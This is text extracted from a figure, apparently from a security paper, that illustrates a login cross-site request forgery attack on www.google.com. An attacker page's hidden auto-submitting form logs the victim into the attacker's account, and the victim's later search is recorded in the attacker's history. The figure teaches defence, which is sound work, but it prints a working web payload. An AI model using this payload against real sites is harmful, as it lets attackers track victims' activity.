 Victim Browser
www.attacker.com
www.google.com
GET /blog HTTP/1.1
<form action=https://www.google.com/login
method=POST target=invisibleframe>
<input name=username value=attacker>
<input name=password value=xyzzy>
</form>
<script>document.forms[0].submit()</script>
POST /login HTTP/1.1
Referer: http://www.attacker.com/blog
username=attacker&password=xyzzy
HTTP/1.1 200 OK
Set-Cookie: SessionID=ZA1Fa34
GET /search?q=llamas HTTP/1.1
Cookie: SessionID=ZA1Fa34
Web History for attacker
Apr 7, 2008
9:20pm Searched for llamas